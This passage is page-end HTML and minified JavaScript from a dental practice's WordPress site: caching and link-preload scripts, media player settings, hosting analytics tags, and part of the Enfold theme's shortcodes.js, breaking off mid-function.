passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/lucetooth.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://lucetooth.com/wp-content/themes/enfold/js/avia.js?ver=4.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://lucetooth.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://lucetooth.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.2" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lucetooth.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://lucetooth.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lucetooth.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://lucetooth.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'d76b1692f131'},
                    {'pod':'c12-prod-p3-us-west-2'},
                                        {'xid':'45885200'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'enfold'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'361'},
                    {'wp_alloptions_bytes':'147013'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'233327'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div data-rocket-location-hash="f733aa893d9c70724ae4006097b573ab" id="fb-root"></div>
<script data-account="QwtU8gXOEB" src="https://cdn.userway.org/widget.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/lucetooth.com\/wp-admin\/admin-ajax.php","nonce":"3eb01a4f3f","url":"https:\/\/lucetooth.com\/3-reasons-to-try-sedation-dentistry","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://lucetooth.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768643862 -->

--- FILE ---
content_type: application/javascript
request_url: https://lucetooth.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.2
body_size: 19510
content:
!function(i){"use strict";function t(t){i.fn.avia_waypoints&&(void 0===t&&(t="body"),i(".avia_animate_when_visible",t).avia_waypoints(),i(".avia_animate_when_almost_visible",t).avia_waypoints({offset:"80%"}),"body"==t&&(t=".avia_desktop body"),i(".av-animated-generic",t).avia_waypoints({offset:"95%"}))}function e(e){void 0===e&&(e="body"),i.fn.avia_ajax_form&&i(".avia_ajax_form:not( .avia-disable-default-ajax )",e).avia_ajax_form(),t(e),i.fn.aviaVideoApi&&i('.avia-slideshow iframe[src*="youtube.com"], .av_youtube_frame, .avia-slideshow iframe[src*="vimeo.com"], .avia-slideshow video').aviaVideoApi({},"li"),i.fn.avia_sc_toggle&&i(".togglecontainer",e).avia_sc_toggle(),i.fn.avia_sc_tabs&&(i(".top_tab",e).avia_sc_tabs(),i(".sidebar_tab",e).avia_sc_tabs({sidebar:!0})),i.fn.avia_sc_gallery&&i(".avia-gallery",e).avia_sc_gallery(),i.fn.avia_sc_animated_number&&i(".avia-animated-number",e).avia_sc_animated_number(),i.fn.avia_sc_animation_delayed&&(i(".av_font_icon",e).avia_sc_animation_delayed({delay:100}),i(".avia-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-hotspot-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-animated-generic",e).avia_sc_animation_delayed({delay:100})),i.fn.avia_sc_iconlist&&i(".avia-icon-list.av-iconlist-big",e).avia_sc_iconlist(),i.fn.avia_sc_progressbar&&i(".avia-progress-bar-container",e).avia_sc_progressbar(),i.fn.avia_sc_testimonial&&i(".avia-testimonial-wrapper",e).avia_sc_testimonial(),i(".avia-slideshow.av_fullscreen",e).aviaFullscreenSlider(),i(".avia-slideshow:not(.av_fullscreen)",e).aviaSlider(),i(".avia-content-slider-active",e).aviaSlider({wrapElement:".avia-content-slider-inner",slideElement:".slide-entry-wrap",fullfade:!0}),i(".avia-slider-testimonials",e).aviaSlider({wrapElement:".avia-testimonial-row",slideElement:".avia-testimonial",fullfade:!0}),i.fn.aviaMaps&&i(".avia-google-map-container",e).aviaMaps(),i.fn.aviaMagazine&&i(".av-magazine-tabs-active",e).aviaMagazine(),i.fn.aviaHotspots&&i(".av-hotspot-image-container",e).aviaHotspots(),i.fn.aviaCountdown&&i(".av-countdown-timer",e).aviaCountdown(),i.fn.aviaPlayer&&i(".av-player",e).aviaPlayer()}i(document).ready(function(){i.avia_utilities=i.avia_utilities||{},/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?i.avia_utilities.isMobile=!0:i.avia_utilities.isMobile=!1,i.fn.avia_mobile_fixed&&i(".avia-bg-style-fixed").avia_mobile_fixed(),i.fn.avia_parallax&&i(".av-parallax").avia_parallax(),i.fn.avia_browser_height&&i(".av-minimum-height, .avia-fullscreen-slider, .av-cell-min-height").avia_browser_height(),i.fn.avia_video_section&&i(".av-section-with-video-bg").avia_video_section(),new i.AviaTooltip({class:"avia-tooltip",data:"avia-tooltip",delay:0,scope:"body"}),new i.AviaTooltip({class:"avia-tooltip avia-icon-tooltip",data:"avia-icon-tooltip",delay:0,scope:"body"}),e(),i(".avia-layerslider").layer_slider_height_helper(),i(".grid-links-ajax").avia_portfolio_preview(),i.fn.avia_masonry&&i(".av-masonry").avia_masonry(),i.fn.aviaccordion&&i(".aviaccordion").aviaccordion(),i.fn.avia_textrotator&&i(".av-rotator-container").avia_textrotator(),i.fn.avia_sc_tab_section&&i(".av-tab-section-container").avia_sc_tab_section(),i.fn.avia_hor_gallery&&i(".av-horizontal-gallery").avia_hor_gallery(),i.fn.avia_delayed_animation_in_container&&i(".av-animation-delay-container").avia_delayed_animation_in_container()}),function(i){var t=["weeks","days","hours","minutes","seconds"],e=function(t){var e=new Date,a=t.end-e;if(a<=0)clearInterval(t.countdown);else{switch(t.time.weeks=Math.floor(a/6048e5),t.time.days=Math.floor(a%6048e5/864e5),t.time.hours=Math.floor(a%864e5/36e5),t.time.minutes=Math.floor(a%36e5/6e4),t.time.seconds=Math.floor(a%6e4/1e3),t.data.maximum){case 1:t.time.seconds=Math.floor(a/1e3);break;case 2:t.time.minutes=Math.floor(a/6e4);break;case 3:t.time.hours=Math.floor(a/36e5);break;case 4:t.time.days=Math.floor(a/864e5)}for(var n in t.time)if("object"==typeof t.update[n]&&(t.firstrun||t.oldtime[n]!=t.time[n])){var s=1===t.time[n]?"single":"multi";t.update[n].time_container.text(t.time[n]),t.update[n].label_container.text(t.update[n][s])}t.firstrun&&t.container.addClass("av-countdown-active"),t.oldtime=i.extend({},t.time),t.firstrun=!1}};i.fn.aviaCountdown=function(a){if(this.length)return this.each(function(){var a={};a.update={},a.time={},a.oldtime={},a.firstrun=!0,a.container=i(this),a.data=a.container.data(),a.end=new Date(a.data.year,a.data.month,a.data.day,a.data.hour,a.data.minute);for(var n in t)a.update[t[n]]={time_container:a.container.find(".av-countdown-"+t[n]+" .av-countdown-time"),label_container:a.container.find(".av-countdown-"+t[n]+" .av-countdown-time-label")},a.update[t[n]].label_container.length&&(a.update[t[n]].single=a.update[t[n]].label_container.data("label"),a.update[t[n]].multi=a.update[t[n]].label_container.data("label-multi"));e(a),a.countdown=setInterval(function(){e(a)},1e3)})}}(jQuery),function(i){var t=!1,e=function(i){var t=i.find(".av-player-player-container .mejs-playpause-button");0==t.length&&setTimeout(function(){e(i)},200),t.hasClass("mejs-pause")||t.trigger("click")};i.fn.aviaPlayer=function(a){if(this.length)return this.each(function(){var a={};if(a.container=i(this),a.container.hasClass("avia-playlist-autoplay")&&!t){if("none"==a.container.css("display")||"hidden"==a.container.css("visibility"))return;t=!0,setTimeout(function(){e(a.container)},200)}})}}(jQuery),function(i){i.fn.aviaHotspots=function(t){if(this.length)return this.each(function(){var t={};t.container=i(this),t.hotspots=t.container.find(".av-image-hotspot"),t.container.on("avia_start_animation",function(){setTimeout(function(){t.hotspots.each(function(t){var e=i(this);setTimeout(function(){e.addClass("av-display-hotspot")},300*t)})},400)})})}}(jQuery),function(i){var t=!1,e={switchMag:function(e,a){var n=i(e);if(!n.is(".active_sort")&&!t){var s=n.data("filter"),o=a.container.filter(":visible"),r=a.container.filter("."+s);t=!0,a.sort_buttons.removeClass("active_sort"),n.addClass("active_sort"),a.magazine.height(a.magazine.outerHeight()),o.avia_animate({opacity:0},200,function(){o.css({display:"none"}),r.css({opacity:0,display:"block"}).avia_animate({opacity:1},150,function(){a.magazine.avia_animate({height:r.outerHeight()+a.sort_bar.outerHeight()},150,function(){a.magazine.height("auto"),t=!1})})})}}};i.fn.aviaMagazine=function(t){if(this.length)return this.each(function(){var t={};t.magazine=i(this),t.sort_buttons=t.magazine.find(".av-magazine-sort a"),t.container=t.magazine.find(".av-magazine-group"),t.sort_bar=t.magazine.find(".av-magazine-top-bar"),t.sort_buttons.on("click",function(i){i.preventDefault(),e.switchMag(this,t)})})}}(jQuery),function(i){i.AviaMapsAPI=function(t,e){void 0!==window.av_google_map?(this.container=e,this.$container=i(e),this.$body=i("body"),this.$mapid=this.$container.data("mapid")-1,this.$data=window.av_google_map[this.$mapid],this.retina=window.devicePixelRatio>1,this._init(t)):i.avia_utilities.log("Map creation stopped, var av_google_map not found")},i.AviaMapsAPI.apiFiles={loading:!1,finished:!1,src:""},i.AviaMapsAPI.prototype={_init:function(){void 0===avia_framework_globals.gmap_maps_loaded||""==avia_framework_globals.gmap_maps_loaded?(i.AviaMapsAPI.apiFiles.src="https://maps.googleapis.com/maps/api/js?v=3.30&callback=aviaOnGoogleMapsLoaded",void 0!==avia_framework_globals.gmap_api&&""!=avia_framework_globals.gmap_api&&(i.AviaMapsAPI.apiFiles.src+="&key="+avia_framework_globals.gmap_api)):i.AviaMapsAPI.apiFiles.src=avia_framework_globals.gmap_maps_loaded,this._bind_execution(),this._getAPI()},_getAPI:function(){if(void 0!==window.google&&void 0!==window.google.maps||0!=i.AviaMapsAPI.apiFiles.loading)(void 0!==window.google&&void 0!==window.google.maps||0==i.AviaMapsAPI.apiFiles.loading)&&this._applyMap();else{i.AviaMapsAPI.apiFiles.loading=!0;var t=document.createElement("script");t.type="text/javascript",t.src=i.AviaMapsAPI.apiFiles.src,document.body.appendChild(t)}},_bind_execution:function(){this.$body.on("av-google-maps-api-loaded",i.proxy(this._applyMap,this))},_applyMap:function(){if(void 0===this.map)if(this.$data.marker&&this.$data.marker[0]&&this.$data.marker[0].long&&this.$data.marker[0].long){var t=this,e=(!i.avia_utilities.isMobile||this.$data.mobile_drag_control,"auto"==this.$data.zoom?10:this.$data.zoom),a=!1,n=google.maps.MapTypeId.ROADMAP,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU;switch(this.$data.maptype_control){case"dropdown":a=!0,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU;break;case"horizontal":a=!0,s=google.maps.MapTypeControlStyle.HORIZONTAL_BAR;break;case"default":a=!0,s=google.maps.MapTypeControlStyle.DEFAULT;break;default:a=!1,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU}switch(this.$data.maptype_id){case"SATELLITE":n=google.maps.MapTypeId.SATELLITE;break;case"HYBRID":n=google.maps.MapTypeId.HYBRID;break;case"TERRAIN":n=google.maps.MapTypeId.TERRAIN;break;default:n=google.maps.MapTypeId.ROADMAP}this.mapVars={mapMaker:!1,backgroundColor:"transparent",streetViewControl:!1,zoomControl:this.$data.zoom_control,gestureHandling:"cooperative",scrollwheel:!1,zoom:e,mapTypeControl:a,mapTypeControlOptions:{style:s},mapTypeId:n,center:new google.maps.LatLng(this.$data.marker[0].lat,this.$data.marker[0].long),styles:[{featureType:"poi",elementType:"labels",stylers:[{visibility:"off"}]}]},this.map=new google.maps.Map(this.container,this.mapVars),this._applyMapStyle(),"auto"==this.$data.zoom&&this._setAutoZoom(),google.maps.event.addListenerOnce(this.map,"tilesloaded",function(){t._addMarkers()})}else i.avia_utilities.log("Latitude or Longitude missing","map-error")},_setAutoZoom:function(){var i=new google.maps.LatLngBounds;for(var t in this.$data.marker)i.extend(new google.maps.LatLng(this.$data.marker[t].lat,this.$data.marker[t].long));this.map.fitBounds(i)},_applyMapStyle:function(){var i,t=[],e=[],a="";if(""!=this.$data.hue&&t.push({hue:this.$data.hue}),""!=this.$data.saturation&&t.push({saturation:this.$data.saturation}),t.length){if(e=[{featureType:"all",elementType:"all",stylers:t},{featureType:"poi",stylers:[{visibility:"off"}]}],"fill"==this.$data.saturation){var n=(a=this.$data.hue||"#242424").substring(1),s=parseInt(n,16),o=.2126*(s>>16&255)+.7152*(s>>8&255)+.0722*(s>>0&255),r=2;o>60&&(-1,r=3),o>220&&(-2,r=-2),e=[{featureType:"all",elementType:"all",stylers:[{color:a},{lightness:0}]},{featureType:"all",elementType:"labels.text.fill",stylers:[{color:a},{lightness:25*r}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:a},{lightness:3}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:a},{lightness:30}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:a},{lightness:30},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{visibility:"simplified"},{color:a},{lightness:3}]},{featureType:"poi",elementType:"geometry",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:a},{lightness:-3}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:a},{lightness:2},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"transit",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"water",elementType:"geometry",stylers:[{color:a},{lightness:-20}]}]}i=new google.maps.StyledMapType(e,{name:"av_map_style"}),this.map.mapTypes.set("av_styled_map",i),this.map.setMapTypeId("av_styled_map")}},_addMarkers:function(){for(var t in this.$data.marker)!function(t,e){setTimeout(function(){var a="";if(e.$data.marker[t]&&e.$data.marker[t].long&&e.$data.marker[t].long){e.$data.LatLng=new google.maps.LatLng(e.$data.marker[t].lat,e.$data.marker[t].long);var n={flat:!1,position:e.$data.LatLng,animation:google.maps.Animation.BOUNCE,map:e.map,title:e.$data.marker[t].address,optimized:!1};if(e.$data.marker[t].icon&&e.$data.marker[t].imagesize){var s=e.$data.marker[t].imagesize,o="",r="";e.retina&&s>40&&(s=40),o=new google.maps.Point(s/2,s),r=new google.maps.Size(s,s),n.icon=new google.maps.MarkerImage(e.$data.marker[t].icon,null,null,o,r)}a=new google.maps.Marker(n),setTimeout(function(){a.setAnimation(null),e._infoWindow(e.map,a,e.$data.marker[t])},500)}else i.avia_utilities.log("Latitude or Longitude for single marker missing","map-error")},200*(parseInt(t,10)+1))}(t,this)},_infoWindow:function(t,e,a){var n=i.trim(a.content);if(""!=n){var s=new google.maps.InfoWindow({content:n});google.maps.event.addListener(e,"click",function(){s.open(t,e)}),a.tooltip_display&&s.open(t,e)}}},i.fn.aviaMaps=function(t){return this.each(function(){var e=i.data(this,"aviaMapsApi");e||(e=i.data(this,"aviaMapsApi",new i.AviaMapsAPI(t,this)))})}}(jQuery),window.aviaOnGoogleMapsLoaded=function(){i("body").trigger("av-google-maps-api-loaded"),i.AviaMapsAPI.apiFiles.finished=!0},function(i){i.AviaVideoAPI=function(t,e,a){this.$video=i(e),this.$option_container=a?i(a):this.$video,this.isMobile=i.avia_utilities.isMobile,this.fallback=!!this.isMobile&&this.$option_container.is(".av-mobile-fallback-image"),this.fallback||this._init(t)},i.AviaVideoAPI.defaults={loop:!1,mute:!1,controls:!1,events:"play pause mute unmute loop toggle reset unload"},i.AviaVideoAPI.apiFiles={youtube:{loaded:!1,src:"https://www.youtube.com/iframe_api"}},i.AviaVideoAPI.prototype={_init:function(t){this.options=this._setOptions(t),this.type=this._getPlayerType(),this._setPlayer(),this.eventsBound=!1,this.playing=!1,this.$option_container.addClass("av-video-paused"),this.pp=i.avia_utilities.playpause(this.$option_container)},_setOptions:function(t){var e=i.extend(!0,{},i.AviaVideoAPI.defaults,t),a=this.$option_container.data(),n="";for(n in a)!a.hasOwnProperty(n)||"string"!=typeof a[n]&&"number"!=typeof a[n]&&"boolean"!=typeof a[n]||(e[n]=a[n]);return e},_getPlayerType:function(){var i=this.$video.get(0).src||this.$video.data("src");return this.$video.is("video")?"html5":this.$video.is(".av_youtube_frame")?"youtube":-1!=i.indexOf("vimeo.com")?"vimeo":-1!=i.indexOf("youtube.com")?"youtube":void 0},_setPlayer:function(){var t=this;switch(this.type){case"html5":this.player=this.$video.data("mediaelementplayer"),this._playerReady();break;case"vimeo":this.player=Froogaloop(this.$video.get(0)),this._playerReady();break;case"youtube":this._getAPI(this.type),i("body").on("av-youtube-iframe-api-loaded",function(){t._playerReady()})}},_getAPI:function(t){if(!1===i.AviaVideoAPI.apiFiles[t].loaded){i.AviaVideoAPI.apiFiles[t].loaded=!0;var e=document.createElement("script"),a=document.getElementsByTagName("script")[0];e.src=i.AviaVideoAPI.apiFiles[t].src,a.parentNode.insertBefore(e,a)}},_playerReady:function(){var t=this;switch(this.$option_container.on("av-video-loaded",function(){t._bindEvents()}),this.type){case"html5":this.$video.on("av-mediajs-loaded",function(){t.$option_container.trigger("av-video-loaded")}),this.$video.on("av-mediajs-ended",function(){t.$option_container.trigger("av-video-ended")});break;case"vimeo":t.player.addEvent("ready",function(){t.$option_container.trigger("av-video-loaded"),t.player.addEvent("finish",function(){t.$option_container.trigger("av-video-ended")})});break;case"youtube":var e=t.$video.data();t._supports_video()&&(e.html5=1),t.player=new YT.Player(t.$video.attr("id"),{videoId:e.videoid,height:t.$video.attr("height"),width:t.$video.attr("width"),playerVars:e,events:{onReady:function(){t.$option_container.trigger("av-video-loaded")},onError:function(t){i.avia_utilities.log("YOUTUBE ERROR:","error",t)},onStateChange:function(i){if(i.data===YT.PlayerState.ENDED){var e=0!=t.options.loop?"loop":"av-video-ended";t.$option_container.trigger(e)}}}})}setTimeout(function(){1!=t.eventsBound&&void 0!==t.eventsBound&&"youtube"!=t.type&&(i.avia_utilities.log('Fallback Video Trigger "'+t.type+'":',"log",t),t.$option_container.trigger("av-video-loaded"))},2e3)},_bindEvents:function(){if(1!=this.eventsBound&&void 0!==this.eventsBound){var i=this,t="unmute";this.eventsBound=!0,this.$option_container.on(this.options.events,function(t){i.api(t.type)}),i.isMobile||(0!=this.options.mute&&(t="mute"),0!=this.options.loop&&i.api("loop"),i.api(t)),setTimeout(function(){i.$option_container.trigger("av-video-events-bound").addClass("av-video-events-bound")},50)}},_supports_video:function(){return!!document.createElement("video").canPlayType},api:function(i){this.isMobile&&!this.was_started()||-1!==this.options.events.indexOf(i)&&(this.$option_container.trigger("av-video-"+i+"-executed"),"function"==typeof this["_"+this.type+"_"+i]&&this["_"+this.type+"_"+i].call(this),"function"==typeof this["_"+i]&&this["_"+i].call(this))},was_started:function(){if(!this.player)return!1;switch(this.type){case"html5":if(this.player.getCurrentTime()>0)return!0;break;case"vimeo":if(this.player.api("getCurrentTime")>0)return!0;break;case"youtube":if(-1!==this.player.getPlayerState())return!0}return!1},_play:function(){this.playing=!0,this.$option_container.addClass("av-video-playing").removeClass("av-video-paused")},_pause:function(){this.playing=!1,this.$option_container.removeClass("av-video-playing").addClass("av-video-paused")},_loop:function(){this.options.loop=!0},_toggle:function(){var 